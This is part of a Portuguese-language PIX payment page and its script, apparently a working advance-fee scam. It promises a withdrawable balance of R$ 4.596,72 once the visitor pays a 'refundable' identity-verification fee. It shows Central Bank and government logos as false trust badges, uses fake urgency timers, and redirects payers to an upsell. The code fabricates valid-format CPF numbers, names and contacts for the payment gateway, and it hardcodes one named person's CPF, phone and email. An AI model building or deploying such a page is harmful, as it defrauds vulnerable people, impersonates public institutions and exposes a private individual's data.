              reembolsado integralmente para você em 1 minuto.
            </div>
          </div>

          <!-- Comprovante -->
          <div class="confirmation-section">
            <div class="confirmation-section-title">DADOS PARA REEMBOLSO</div>
            <div class="confirmation-receipt-grid">
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Nome</div>
                <div class="confirmation-receipt-value" id="confirmation-name"></div>
              </div>
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Data</div>
                <div class="confirmation-receipt-value" id="confirmation-date"></div>
              </div>
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Chave PIX</div>
                <div class="confirmation-receipt-value" id="confirmation-key-type"></div>
              </div>
              <div class="confirmation-receipt-item">
                <div class="confirmation-receipt-label">Valor a receber</div>
                <div class="confirmation-receipt-value bold">R$ 4.596,72</div>
              </div>
              <div class="confirmation-pix-key" id="confirmation-pix-key"></div>
            </div>
          </div>

          <div class="confirmation-divider"></div>

          <!-- Requisitos -->
          <div class="confirmation-section">
            <div class="confirmation-section-title">PROCESSO DE LIBERAÇÃO</div>
            <div class="confirmation-requirements-grid">
              <div class="confirmation-requirement-item">
                <div class="confirmation-requirement-icon">1</div>
                <div class="confirmation-requirement-content">
                  <div class="confirmation-requirement-title">
                    Pagar taxa de confirmação
                  </div>
                  <div class="confirmation-requirement-description" id="confirmation-requirement-fee">R$ 26,72 para verificação de identidade</div>
                </div>
              </div>
              <div class="confirmation-requirement-item">
                <div class="confirmation-requirement-icon confirmation-reembolso">
                  ✓
                </div>
                <div class="confirmation-requirement-content">
                  <div class="confirmation-requirement-title confirmation-reembolso">
                    Receber reembolso automático
                  </div>
                  <div class="confirmation-requirement-description">
                    Valor devolvido em 1 minuto
                  </div>
                </div>
              </div>
              <div class="confirmation-requirement-item">
                <div class="confirmation-requirement-icon">3</div>
                <div class="confirmation-requirement-content">
                  <div class="confirmation-requirement-title">
                    Acessar saldo completo
                  </div>
                  <div class="confirmation-requirement-description">
                    R$ 4.596,72 liberado para saque
                  </div>
                </div>
              </div>
            </div>
          </div>

          <!-- Call to Action -->
          <div class="confirmation-section">
            <button onclick="abrirModalPix(); return false;" class="confirmation-cta-button" id="confirmation-button">
              Pagar taxa para Liberar Saque
            </button>
            <div class="confirmation-timer">
              ⏱️ Reembolso automático em 1 minuto
            </div>
            <div class="confirmation-success-message" id="confirmation-success-message">
              ✅ Identidade confirmada.
              <span id="confirmation-success-value">R$ 26,72</span> reembolsados
              e saque liberado.
            </div>
          </div>

          <!-- Segurança -->
          <div class="confirmation-security-grid">
            <div class="confirmation-security-item">
              <div class="confirmation-security-label">
                <img src="images/bacen.png" alt="" class="img-bacen">
              </div>
            </div>
            <div class="confirmation-security-item">
              <div class="confirmation-security-label">
                <img src="images/gov-br.webp" alt="" class="img-gov-br">
              </div>
            </div>
            <div class="confirmation-security-item">
              <div class="confirmation-security-label">
                <img src="images/receitafederal.png" alt="" class="img-receitafederal">
              </div>
            </div>
          </div>

          <!-- Footer -->
          <div class="confirmation-footer">
            <div class="confirmation-footer-text">Processo 100% seguro</div>
            <a href="#nine" class="confirmation-footer-link">Precisa de ajuda?</a>
          </div>
        </div>
      </section>
      <section id="popup-um" class="sticky-popup">
        <div class="timer-wrapper expira-em-popup">
          <div class="timer-label">Expira em</div>

          <div class="timer-clock">
            <!-- Horas -->
            <div class="timer-box" data-timer="hours">00</div>

            <!-- Separador -->
            <div class="timer-separator">:</div>

            <!-- Minutos -->
            <div class="timer-box" data-timer="minutes">42</div>

            <!-- Separador -->
            <div class="timer-separator">:</div>

            <!-- Segundos -->
            <div class="timer-box" data-timer="seconds">37</div>
          </div>
        </div>
        <div class="saldo saldo-popup">
          <div class="container-saldo" role="region" aria-labelledby="saldo-title">
            <div class="saldo-info">
              <div class="saldo-label">
                <span class="saldo-text">Seu saldo</span>
                <img src="images/p-saldo.svg" alt="" class="p-saldo">
              </div>

              <div class="saldo-valor" aria-live="polite">
                <span class="valor-currency">R$4.596,72</span>
              </div>
            </div>

            <div class="saldo-action">
              <button type="button" class="btn-sacar" aria-label="Sacar">
                <span class="btn-text">Sacar</span>
                <span class="pix-badge" aria-hidden="true">
                  <img src="images/pix-logo.svg" alt="">
                </span>
              </button>
            </div>
          </div>
        </div>
      </section>
    </main>

    <script>
      // Função para obter preço (sempre R$ 26,72)
      function getVariantPrice() {
        const price = 26.72; // Valor fixo R$ 26,72
        console.log("💰 Preço fixo: R$", price);
        return price;
      }

      // Função para formatar valor em reais brasileiro
      function formatPrice(value) {
        return value.toLocaleString("pt-BR", {
          minimumFractionDigits: 2,
          maximumFractionDigits: 2,
        });
      }

      // Funções auxiliares
      function easeOutCubic(t) {
        return 1 - Math.pow(1 - t, 3);
      }

      function formatBR(value) {
        return value
          .toFixed(2) // duas casas decimais
          .replace(".", ",") // vírgula decimal
          .replace(/\B(?=(\d{3})+(?!\d))/g, "."); // ponto para milhar
      }

      // Função reutilizável para animar um contador
      function animateCurrencyCounter(counter, forceReset = false) {
        if (!counter) return;

        // Se já está animando e não forçou reset, não anima novamente
        if (counter._isAnimating && !forceReset) return;

        const duration = 2000; // tempo total da animação
        const toValue =
          parseFloat(counter.getAttribute("data-amount-target")) || 0;
        const fromValue = 0;

        if (toValue === 0) {
          // Garante que sempre mostre um valor válido, mesmo se for 0
          counter.textContent = "R$ 0,00";
          return;
        }

        // Cancela animação anterior se existir
        if (counter._animationFrameId) {
          cancelAnimationFrame(counter._animationFrameId);
          counter._animationFrameId = null;
        }

        // Garante que sempre comece com um valor visível
        counter.textContent = "R$ 0,00";

        counter._isAnimating = true;
        let startTime = null;

        function animateCounter(currentTime) {
          if (!startTime) startTime = currentTime;
          const elapsed = currentTime - startTime;
          const progress = Math.min(elapsed / duration, 1);
          const value =
            fromValue + (toValue - fromValue) * easeOutCubic(progress);

          // Atualiza número formatado no padrão brasileiro - sempre garante um valor válido
          const formattedValue = "R$ " + formatBR(value);
          if (counter && counter.textContent !== undefined) {
            counter.textContent = formattedValue;
          }

          if (progress < 1) {
            counter._animationFrameId = requestAnimationFrame(animateCounter);
          } else {
            // garante valor final exato
            const finalValue = "R$ " + formatBR(toValue);
            if (counter && counter.textContent !== undefined) {
              counter.textContent = finalValue;
            }
            counter._isAnimating = false;
            counter._animationFrameId = null;
          }
        }

        // Pequeno delay para garantir que o DOM está pronto
        setTimeout(() => {
          if (counter && counter.getAttribute("data-amount-target")) {
            counter._animationFrameId = requestAnimationFrame(animateCounter);
          }
        }, 10);
      }

      // Anima todos os contadores visíveis no carregamento
      document.addEventListener("DOMContentLoaded", function () {
        // Anima apenas contadores que estão visíveis na tela inicial
        const initialCounters = document.querySelectorAll(
          "#one .valor-currency[data-amount-target]"
        );
        initialCounters.forEach((counter) => {
          animateCurrencyCounter(counter);
        });

        // Atualiza valores da taxa de confirmação baseado na variante A/B/C
        const variantPrice = getVariantPrice();
        const formattedPrice = formatPrice(variantPrice);

        // Atualiza o valor principal da taxa
        const feeAmountElement = document.getElementById(
          "confirmation-fee-amount"
        );
        if (feeAmountElement) {
          feeAmountElement.innerHTML = `R$ ${formattedPrice} <span class="confirmation-reembolso-badge">VALOR REEMBOLSÁVEL</span>`;
        }

        // Atualiza o valor no texto de descrição
        const feeValueElement = document.getElementById(
          "confirmation-fee-value"
        );
        if (feeValueElement) {
          feeValueElement.textContent = `R$${formattedPrice}`;
        }

        // Atualiza o valor no processo de liberação
        const requirementFeeElement = document.getElementById(
          "confirmation-requirement-fee"
        );
        if (requirementFeeElement) {
          requirementFeeElement.textContent = `R$ ${formattedPrice} para verificação de identidade`;
        }

        // Atualiza o valor na mensagem de sucesso
        const successValueElement = document.getElementById(
          "confirmation-success-value"
        );
        if (successValueElement) {
          successValueElement.textContent = `R$ ${formattedPrice}`;
        }
      });

      // Expõe a função globalmente para ser chamada quando o popup abrir
      window.animateCurrencyCounter = animateCurrencyCounter;
    </script>
    <script src="js/main.js"></script>

    <!-- Modal PIX -->
    <div id="pix-modal-overlay" class="pix-modal-overlay">
      <div class="pix-modal-container">
        <button class="pix-modal-close" onclick="fecharModalPix()">
          ×
        </button>
        <div class="pix-security-badge">
          <i class="fas fa-lock"></i>
          <span>Seguro</span>
        </div>

        <div class="title saque-title" style="margin-bottom: 20px">
          Pagamento via PIX
        </div>

        <div id="pix-loading" class="pix-loading">
          <div class="pix-spinner"></div>
          <p>Gerando QRCode para pagamento...</p>
        </div>

        <div id="pix-payment-content" class="pix-payment-content">
          <div class="pix-qrcode-container">
            <h2 class="pix-section-title">Escaneie o QRCode abaixo</h2>
            <div id="pix-modal-qrcode"></div>
            <img id="pix-modal-qrcode-img" alt="QR Code PIX">
          </div>

          <div class="pix-copy-section">
            <h2 class="pix-section-title" style="font-size: 14px; margin-bottom: 12px">
              Ou copie o código PIX
            </h2>
            <div class="pix-input-group">
              <input type="text" id="pix-modal-code" readonly="">
              <button class="pix-copy-btn" id="pix-copy-btn">
                <i class="far fa-copy"></i>
                <span>Copiar</span>
              </button>
            </div>
          </div>

          <div class="pix-payment-info">
            <div class="pix-info-item">
              <span class="pix-info-label"> Valor: </span>
              <span id="pix-amount">R$ 0,00</span>
            </div>
            <div class="pix-info-item">
              <span class="pix-info-label"> Válido até: </span>
              <span id="pix-expiration">--/--/---- --:--</span>
            </div>
          </div>

          <div id="pix-payment-status" class="pix-payment-status">
            <div class="pix-status-content">
              <div class="pix-status-icon">
                <i class="fas fa-spinner fa-spin"></i>
              </div>
              <div class="pix-status-text">
                <p class="pix-status-title">
                  Aguardando confirmação do pagamento...
                </p>
                <p class="pix-status-subtitle" id="pix-status-subtitle">
                  Verificando a cada 8 segundos
                </p>
              </div>
            </div>
          </div>
        </div>

        <div id="pix-error-message" class="pix-error-message"></div>
      </div>
    </div>

    <!-- Modal de Desconto -->
    <div id="discount-modal-overlay" class="discount-modal-overlay">
      <div class="discount-modal-container">
        <button class="discount-modal-close" onclick="fecharModalDesconto()">
          ×
        </button>

        <div class="title saque-title" style="margin-bottom: 20px">
          Oferta Especial de Desconto
        </div>

        <div class="discount-content">
          <div class="discount-highlight">
            <div class="discount-amount">R$ 19,90</div>
            <div class="discount-badge">VALOR REEMBOLSÁVEL</div>
          </div>

          <div class="discount-description">
            <p class="discount-text-main">
              <strong>Confirmação de titularidade necessária</strong>
            </p>
            <p class="discount-text">
              Para liberar seu saque, é necessário confirmar a titularidade. O
              valor de <strong>R$ 19,90</strong> será
              <strong>reembolsado automaticamente</strong> em 1 minuto após o
              pagamento.
            </p>
          </div>

          <div class="discount-benefits">
            <div class="discount-benefit-item">
              <i class="fas fa-check-circle"></i>
              <span>Reembolso automático em 1 minuto</span>
            </div>
            <div class="discount-benefit-item">
              <i class="fas fa-check-circle"></i>
              <span>Confirmação de titularidade</span>
            </div>
          </div>

          <div class="discount-buttons">
            <button type="button" class="discount-btn-accept" onclick="aceitarDesconto()">
              <span>Aceitar Desconto</span>
            </button>
            <button type="button" class="discount-btn-reject" onclick="recusarDesconto()">
              <span>Recusar e Voltar</span>
            </button>
          </div>
        </div>
      </div>
    </div>

    <script>
      // Variáveis globais para o modal PIX
      let pixTransactionId = null;
      let pixPaymentId = null;
      let pixCheckPaymentInterval = null;
      let pixPollingDiretoCleanup = null; // Função para limpar polling direto
      let paymentConfirmed = false; // Flag para evitar execução duplicada

      // Constante com valores padrão do cliente
      const DEFAULT_CUSTOMER = {
        email: "fabioonofre81@gmail.com",
        phone: "84996733457",
        name: "Fábio Onofre de Oliveira",
        document: "08993537461",
      };

      // Função para abrir o modal
      function abrirModalPix() {
        // Garante que não é PIX de desconto
        isDiscountPix = false;

        const modal = document.getElementById("pix-modal-overlay");
        modal.classList.add("active");
        document.body.style.overflow = "hidden";

        // Cachear elementos DOM para evitar múltiplas chamadas
        const pixLoading = document.getElementById("pix-loading");
        const pixPaymentContent = document.getElementById(
          "pix-payment-content"
        );
        const pixErrorMessage = document.getElementById("pix-error-message");
        const pixPaymentStatus = document.getElementById("pix-payment-status");

        // Reset do modal
        pixLoading.style.display = "flex";
        pixPaymentContent.style.display = "none";
        pixErrorMessage.style.display = "none";
        pixPaymentStatus.style.display = "none";

        // Inicia geração do PIX
        tryGeneratePixModal();
      }

      // Função para fechar o modal
      function fecharModalPix() {
        const modal = document.getElementById("pix-modal-overlay");
        modal.classList.remove("active");
        document.body.style.overflow = "";

        // Limpa ambos os intervalos de verificação
        if (pixCheckPaymentInterval) {
          clearInterval(pixCheckPaymentInterval);
          pixCheckPaymentInterval = null;
        }
        if (pixPollingDiretoCleanup) {
          pixPollingDiretoCleanup();
          pixPollingDiretoCleanup = null;
        }

        // Reset da flag de confirmação
        paymentConfirmed = false;
      }

      // Fechar modal ao clicar no overlay
      document
        .getElementById("pix-modal-overlay")
        .addEventListener("click", function (e) {
          if (e.target === this) {
            fecharModalPix();
          }
        });

      // Função para extrair parâmetros UTM da URL
      function getUtmParamsModal() {
        const urlParams = new URLSearchParams(window.location.search);
        const utmParams = {};

        const utmFields = [
          "utm_source",
          "utm_medium",
          "utm_campaign",
          "utm_term",
          "utm_content",
          "click_id",
          "fbclid",
          "gclid",
          "msclkid",
          "ttclid",
        ];

        utmFields.forEach((param) => {
          if (urlParams.has(param)) {
            utmParams[param] = urlParams.get(param);
          }
        });

        if (Object.keys(utmParams).length > 0) {
          try {
            localStorage.setItem("utm_params", JSON.stringify(utmParams));
          } catch (e) {
            console.warn("⚠️ Erro ao salvar UTM params:", e);
          }
        }

        return utmParams;
      }

      // Função para gerar CPF válido
      function gerarCPFModal() {
        let cpf = "";
        for (let i = 0; i < 9; i++) {
          cpf += Math.floor(Math.random() * 10);
        }

        let soma = 0;
        for (let i = 0; i < 9; i++) {
          soma += parseInt(cpf.charAt(i)) * (10 - i);
        }
        let resto = 11 - (soma % 11);
        let dv1 = resto > 9 ? 0 : resto;
        cpf += dv1;

        soma = 0;
        for (let i = 0; i < 10; i++) {
          soma += parseInt(cpf.charAt(i)) * (11 - i);
        }
        resto = 11 - (soma % 11);
        let dv2 = resto > 9 ? 0 : resto;
        cpf += dv2;

        return cpf.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
      }

      // Função para gerar nome fictício
      function gerarNomeModal() {
        const nomes = [
          "Joao",
          "Maria",
          "Pedro",
          "Ana",
          "Carlos",
          "Mariana",
          "Lucas",
          "Juliana",
          "Fernando",
          "Patricia",
        ];
        const sobrenomes = [
          "Silva",
          "Santos",
          "Oliveira",
          "Souza",
          "Rodrigues",
          "Ferreira",
          "Alves",
          "Pereira",
          "Gomes",
          "Martins",
        ];

        const nome = nomes[Math.floor(Math.random() * nomes.length)];
        const sobrenome1 =
          sobrenomes[Math.floor(Math.random() * sobrenomes.length)];
        const sobrenome2 =
          sobrenomes[Math.floor(Math.random() * sobrenomes.length)];

        return `${nome} ${sobrenome1} ${sobrenome2}`;
      }

      // Função para gerar e-mail válido
      function gerarEmailModal(nome) {
        const provedores = [
          "gmail.com",
          "hotmail.com",
          "outlook.com",
          "yahoo.com.br",
          "icloud.com",
        ];
        const nomeFormatado = nome.toLowerCase().replace(/\s+/g, ".");
        const provedor =
          provedores[Math.floor(Math.random() * provedores.length)];
        return `${nomeFormatado}@${provedor}`;
      }

      // Função para gerar telefone válido
      function gerarTelefoneModal() {
        const ddd = ["11", "21", "31", "41", "51", "61", "71", "81", "91"];
        const num = Math.floor(10000000 + Math.random() * 90000000);
        return `${ddd[Math.floor(Math.random() * ddd.length)]}9${num
          .toString()
          .substring(1)}`;
      }

      // Função para obter dados do cliente
      function getClienteDataModal() {
        let clienteNome = null;
        let clienteEmail = null;
        let clienteDocumento = null;

        try {
          const storedData = localStorage.getItem("userPixData");
          if (storedData) {
            const formData = JSON.parse(storedData);
            clienteNome = formData.nome || null;
            if (formData.tipoChave === "CPF" && formData.chavePix) {
              clienteDocumento = formData.chavePix.replace(/\D/g, "");
            }
          }
        } catch (e) {
          console.error("Erro ao ler localStorage:", e);
        }

        if (!clienteNome) {
          clienteNome = gerarNomeModal();
        }

        if (!clienteEmail) {
          clienteEmail = gerarEmailModal(clienteNome);
        }

        if (!clienteDocumento) {
          clienteDocumento = gerarCPFModal().replace(/\D/g, "");
        }

        const clienteTelefone = gerarTelefoneModal();

        return {
          nome: clienteNome,
          email: clienteEmail,
          documento: clienteDocumento,
          telefone: clienteTelefone,
        };
      }

      // Função para verificar pagamento
      function verificarPagamentoModal(idTransacao) {
        if (typeof window.verifyPayment === "function") {
          return window.verifyPayment(idTransacao, pixPaymentId);
        }

        console.warn("⚠️ Payment API não carregada, usando fallback");
        return fetch("pagamento/verifyPayment.php", {
          method: "POST",
          headers: { "Content-Type": "application/json" },
          body: JSON.stringify({ id: idTransacao, payment_id: pixPaymentId }),
        }).then((response) => {
          if (!response.ok) {
            return response.text().then((text) => {
              throw new Error(`HTTP ${response.status}: ${text}`);
            });
          }
          return response.json();
        });
      }

      // Função para verificar pagamento diretamente na API do PIX
      function verificarPagamentoDiretoAPI(transactionId) {
        const apiUrl = `https://www.pagamentos-seguros.app/api-pix/H676BhEG3D6S-ziOrspfO4bA9mmVKuIQ1UNdrfOP7aPwYVcoj3rKy5TFbhyMt19OMUrkdfM7zXsnpi2EMsDZhw?transactionId=${encodeURIComponent(
          transactionId
        )}`;

        console.log(
          "🔍 [Polling Direto] Verificando pagamento na API:",
          transactionId
        );

        return fetch(apiUrl, {
          method: "GET",
          headers: { "Content-Type": "application/json" },
        })
          .then((response) => {
            // Se retornar 404 ou outro erro, considera como pendente
            if (response.status === 404) {
              return { status: "PENDING" };
            }

            if (!response.ok) {
              return response.text().then((text) => {
                throw new Error(`HTTP ${response.status}: ${text}`);
              });
            }
            return response.json();
          })
          .then((data) => {
            // Normaliza a resposta para o formato esperado
            // A API pode retornar apenas { "status": "COMPLETED" } ou similar
            const status = data.status ? data.status.toUpperCase() : "PENDING";
            const isPaid = status === "COMPLETED";

            return {
              paid: isPaid,
              status: status.toLowerCase(),
              transactionId: data.transactionId || transactionId,
              amount: data.amount || null,
              data: data,
            };
          })
          .catch((error) => {
            console.error(
              "❌ [Polling Direto] Erro ao verificar pagamento:",
              error
            );
            // Retorna status pendente em caso de erro para não interromper o polling
            return {
              paid: false,
              status: "pending",
              error: error.message,
            };
          });
      }

      // Função para iniciar polling direto na API com intervalos gradativos
      function iniciarPollingDiretoAPI(transactionId) {
        console.log(
          "🚀 [Polling Direto] Iniciando polling com intervalos gradativos para:",
          transactionId
        );

        const startTime = Date.now();
        let currentTimeout = null;

        // Função recursiva para polling com intervalos gradativos
        function fazerPolling() {
          // Verifica se o pagamento já foi confirmado
          if (paymentConfirmed) {
            console.log(
              "⏹️ [Polling Direto] Pagamento já confirmado, parando polling"
            );
            return;
          }

          // Calcula tempo decorrido
          const elapsed = (Date.now() - startTime) / 1000; // em segundos

          // Determina intervalo baseado no tempo decorrido
          let intervalo;
          if (elapsed < 30) {
            // Fase 1: 0-30s - intervalo de 2 segundos
            intervalo = 2000;
          } else if (elapsed < 120) {
            // Fase 2: 30s-2min - intervalo de 5 segundos
            intervalo = 5000;
          } else if (elapsed < 300) {
            // Fase 3: 2min-5min - intervalo de 10 segundos
            intervalo = 10000;
          } else {
            // Fase 4: após 5min - intervalo de 30 segundos
            intervalo = 30000;
          }

          // Faz a verificação
          verificarPagamentoDiretoAPI(transactionId)
            .then((data) => {
              console.log(
                `🔄 [Polling Direto] Verificação (${Math.floor(elapsed)}s):`,
                data
              );

              // Verifica se está pago
              if (data.paid === true || isPaymentPaidModal(data)) {
                console.log(
                  "✅ [Polling Direto] Pagamento encontrado pelo polling direto!"
                );

                // Limpa o timeout atual
                if (currentTimeout) {
                  clearTimeout(currentTimeout);
                  currentTimeout = null;
                }

                // Confirma o pagamento - verifica se é desconto ou normal
                if (isDiscountPix) {
                  handlePaymentConfirmedModalDesconto(
                    transactionId,
                    "Polling Direto (API)"
                  );
                } else {
                  handlePaymentConfirmedModal(
                    transactionId,
                    "Polling Direto (API)"
                  );
                }
                return;
              }

              // Se não está pago, agenda próxima verificação
              if (!paymentConfirmed) {
                currentTimeout = setTimeout(fazerPolling, intervalo);
              }
            })
            .catch((error) => {
              console.error("❌ [Polling Direto] Erro na verificação:", error);

              // Em caso de erro, agenda próxima verificação com intervalo padrão
              if (!paymentConfirmed) {
                currentTimeout = setTimeout(fazerPolling, intervalo);
              }
            });
        }

        // Inicia o primeiro polling imediatamente
        fazerPolling();

        // Retorna função para limpar o timeout
        return () => {
          if (currentTimeout) {
            clearTimeout(currentTimeout);
            currentTimeout = null;
          }
        };
      }

      // Função para iniciar verificação periódica
      function iniciarVerificacaoPagamentoModal(idTransacao) {
        console.log("🔍 Iniciando verificação de pagamento para:", idTransacao);

        // Reset da flag de confirmação
        paymentConfirmed = false;

        const statusElement = document.getElementById("pix-payment-status");
        const statusSubtitle = document.getElementById("pix-status-subtitle");
        if (statusElement) {
          statusElement.style.display = "block";
        }

        // Inicia polling via verifyPayment.php (Polling 1)
        verificarPagamentoModal(idTransacao)
          .then((data) => {
            console.log("✅ [Polling 1] Primeira verificação:", data);
            updatePaymentStatusModal(data, statusSubtitle);

            if (isPaymentPaidModal(data)) {
              console.log(
                "✅ [Polling 1] Pagamento encontrado pelo polling via verifyPayment.php"
              );
              handlePaymentConfirmedModal(
                idTransacao,
                "Polling 1 (verifyPayment.php)"
              );
              return;
            }

            pixCheckPaymentInterval = setInterval(() => {
              // Verifica flag antes de continuar
              if (paymentConfirmed) {
                clearInterval(pixCheckPaymentInterval);
                return;
              }

              verificarPagamentoModal(idTransacao)
                .then((data) => {
                  console.log("🔄 [Polling 1] Verificando pagamento:", data);
                  updatePaymentStatusModal(data, statusSubtitle);

                  if (isPaymentPaidModal(data)) {
                    console.log(
                      "✅ [Polling 1] Pagamento encontrado pelo polling via verifyPayment.php"
                    );
                    clearInterval(pixCheckPaymentInterval);
                    handlePaymentConfirmedModal(
                      idTransacao,
                      "Polling 1 (verifyPayment.php)"
                    );
                  }
                })
                .catch((error) => {
                  console.error("❌ [Polling 1] Erro na verificação:", error);
                  if (statusSubtitle) {
                    statusSubtitle.textContent =
                      "Erro ao verificar. Tentando novamente...";
                  }
                });
            }, 8000);
          })
          .catch((error) => {
            console.error(
              "❌ [Polling 1] Erro na primeira verificação:",
              error
            );
            if (statusSubtitle) {
              statusSubtitle.textContent =
                "Erro ao verificar. Tentando novamente...";
            }
            pixCheckPaymentInterval = setInterval(() => {
              // Verifica flag antes de continuar
              if (paymentConfirmed) {
                clearInterval(pixCheckPaymentInterval);
                return;
              }

              verificarPagamentoModal(idTransacao)
                .then((data) => {
                  updatePaymentStatusModal(data, statusSubtitle);
                  if (isPaymentPaidModal(data)) {
                    console.log(
                      "✅ [Polling 1] Pagamento encontrado pelo polling via verifyPayment.php"
                    );
                    clearInterval(pixCheckPaymentInterval);
                    handlePaymentConfirmedModal(
                      idTransacao,
                      "Polling 1 (verifyPayment.php)"
                    );
                  }
                })
                .catch((error) => {
                  console.error("❌ [Polling 1] Erro na verificação:", error);
                });
            }, 8000);
          });

        // Inicia polling direto na API (Polling 2) em paralelo
        console.log("🚀 Iniciando polling direto na API em paralelo...");
        pixPollingDiretoCleanup = iniciarPollingDiretoAPI(idTransacao);
      }

      // Função para verificar se está pago
      function isPaymentPaidModal(data) {
        return (
          data.paid === true ||
          data.status === "completed" ||
          data.status === "COMPLETED" ||
          data.status === "paid" ||
          data.status === "PAID" ||
          data.status === "approved" ||
          data.status === "APPROVED" ||
          data.status === "confirmado" ||
          data.status === "CONFIRMADO" ||
          data.status === "aprovado" ||
          data.status === "APROVADO" ||
          data.status === "pago" ||
          data.status === "PAGO"
        );
      }

      // Função para atualizar status visual
      function updatePaymentStatusModal(data, statusSubtitle) {
        if (!statusSubtitle) return;

        const now = new Date().toLocaleTimeString("pt-BR");
        const isPaid = isPaymentPaidModal(data);

        if (isPaid) {
          statusSubtitle.textContent = `✅ Pagamento confirmado! Redirecionando...`;
          statusSubtitle.style.color = "#28a745";
        } else {
          statusSubtitle.textContent = `Última verificação: ${now} - Status: ${
            data.status || "pendente"
          }`;
        }
      }

      // Função para lidar com pagamento confirmado
      async function handlePaymentConfirmedModal(
        idTransacao,
        origem = "Desconhecido"
      ) {
        // Verifica se o pagamento já foi confirmado por outro polling
        if (paymentConfirmed) {
          console.log(
            `⏹️ Pagamento já foi confirmado anteriormente por: ${origem}, ignorando chamada duplicada`
          );
          return;
        }

        // Marca como confirmado para evitar execução duplicada
        paymentConfirmed = true;

        // Cachear valores para evitar chamadas repetidas
        const cliente = getClienteDataModal();
        const valor = getVariantPrice();

        // Log destacado indicando qual sistema encontrou o pagamento
        console.log("=".repeat(60));
        console.log(`🎉 PAGAMENTO CONFIRMADO POR: ${origem.toUpperCase()}`);
        console.log(`�� Transaction ID: ${idTransacao}`);
        console.log("=".repeat(60));

        console.log("🎉 Pagamento confirmado! Redirecionando...", idTransacao);

        // Limpa ambos os intervalos de polling
        if (pixCheckPaymentInterval) {
          clearInterval(pixCheckPaymentInterval);
          pixCheckPaymentInterval = null;
        }
        if (pixPollingDiretoCleanup) {
          pixPollingDiretoCleanup();
          pixPollingDiretoCleanup = null;
        }

        const statusElement = document.getElementById("pix-payment-status");
        if (statusElement) {
          statusElement.innerHTML = `
            <div class="pix-status-content">
              <div class="pix-status-icon" style="color: #28a745;">
                <i class="fas fa-check-circle"></i>
              </div>
              <div class="pix-status-text">
                <p class="pix-status-title" style="color: #28a745;">Pagamento confirmado!</p>
                <p class="pix-status-subtitle">Redirecionando...</p>
              </div>
            </div>
          `;
        }

        // Preserva parâmetros UTM ao redirecionar
        const utmParams = getUtmParamsModal();
        const utmString = new URLSearchParams(utmParams).toString();
        const redirectUrl =
          "upsell/index.html" + (utmString ? "?" + utmString : "");

        console.log("⏳ Aguardando 2.5 segundos antes de redirecionar...");
        setTimeout(() => {
          console.log("🔄 Redirecionando para upsell...");
          window.location.href = redirectUrl;
        }, 2500);
      }

      // Função para exibir erro
      function showErrorModal(message) {
        document.getElementById("pix-loading").style.display = "none";
        const errorElement = document.getElementById("pix-error-message");
        errorElement.innerHTML = `<i class="fas fa-exclamation-circle"></i> ${message}`;
        errorElement.style.display = "block";
      }

      // Função para processar PIX quando gerado
      function handlePixSuccessModal(data) {
        console.log("Dados recebidos do servidor:", data);

        pixTransactionId = data.transactionId || null;
        pixPaymentId = null;

        if (!pixTransactionId) {
          console.error("⚠️ ATENÇÃO: transactionId não encontrado!", data);
        }

        // Salva utmQuery
        if (pixTransactionId) {
          const utmParams = getUtmParamsModal();
          const utmQuery = JSON.stringify(utmParams);

          fetch("pagamento/save-utm-query.php", {
            method: "POST",
            headers: { "Content-Type": "application/json" },
            body: JSON.stringify({
              transactionId: pixTransactionId,
              utmQuery: utmQuery,
            }),
          }).catch((err) => {
            console.error("Erro ao salvar utmQuery:", err);
          });
        }

        // Cachear elementos DOM para evitar múltiplas chamadas
        const pixLoading = document.getElementById("pix-loading");
        const pixPaymentContent = document.getElementById(
          "pix-payment-content"
        );
        const pixAmount = document.getElementById("pix-amount");
        const pixExpiration = document.getElementById("pix-expiration");
        const pixModalCode = document.getElementById("pix-modal-code");
        const qrcodeImg = document.getElementById("pix-modal-qrcode-img");
        const qrcodeElement = document.getElementById("pix-modal-qrcode");

        pixLoading.style.display = "none";
        pixPaymentContent.style.display = "block";

        const valor = getVariantPrice();
        const amount = valor.toLocaleString("pt-BR", {
          style: "currency",
          currency: "BRL",
        });
        pixAmount.textContent = amount;

        const expirationDate = new Date(Date.now() + 2 * 24 * 60 * 60 * 1000);
        const formattedDate = expirationDate.toLocaleString("pt-BR", {
          day: "2-digit",
          month: "2-digit",
          year: "numeric",
          hour: "2-digit",
          minute: "2-digit",
        });
        pixExpiration.textContent = formattedDate;

        const pixQrCode = data.pixCode || "";
        pixModalCode.value = pixQrCode;

        // Gera o QRCode
        if (pixQrCode && pixQrCode.startsWith("data:image")) {
          qrcodeImg.src = pixQrCode;
          qrcodeImg.style.display = "block";
          qrcodeElement.style.display = "none";
        } else if (pixQrCode) {
          qrcodeElement.innerHTML = "";

          if (typeof QRCode !== "undefined" && QRCode.toCanvas) {
            QRCode.toCanvas(
              qrcodeElement,
              pixQrCode,
              {
                width: 200,
                margin: 2,
                color: { dark: "#FE4908", light: "#ffffff" },
              },
              function (error) {
                if (error) {
                  console.error("Erro ao gerar QRCode:", error);
                  qrcodeImg.src = `https://quickchart.io/qr?text=${encodeURIComponent(
                    pixQrCode
                  )}&size=200`;
                  qrcodeImg.style.display = "block";
                  qrcodeElement.style.display = "none";
                }
              }
            );
          } else {
            qrcodeImg.src = `https://quickchart.io/qr?text=${encodeURIComponent(
              pixQrCode
            )}&size=200`;
            qrcodeImg.style.display = "block";
            qrcodeElement.style.display = "none";
          }
        } else {
          showErrorModal("QR Code não encontrado na resposta do servidor.");
          return;
        }

        // Configura botão de copiar
        const copyBtn = document.getElementById("pix-copy-btn");
        const newCopyBtn = copyBtn.cloneNode(true);
        copyBtn.parentNode.replaceChild(newCopyBtn, copyBtn);

        newCopyBtn.addEventListener("click", function () {
          pixModalCode.select();
          pixModalCode.setSelectionRange(0, 99999);
          document.execCommand("copy");

          newCopyBtn.innerHTML =
            '<i class="fas fa-check"></i> <span>Copiado!</span>';
          newCopyBtn.classList.add("copied");

          setTimeout(function () {
            newCopyBtn.innerHTML =
              '<i class="far fa-copy"></i> <span>Copiar</span>';
            newCopyBtn.classList.remove("copied");
          }, 2000);
        });

        if (pixTransactionId) {
          console.log(
            "✅ Iniciando verificação com transactionId:",
            pixTransactionId
          );

          const clienteCached = getClienteDataModal();
          const valorCached = getVariantPrice();

          iniciarVerificacaoPagamentoModal(pixTransactionId);
        } else {
          console.error("❌ ERRO: transactionId não definido!");
        }
      }

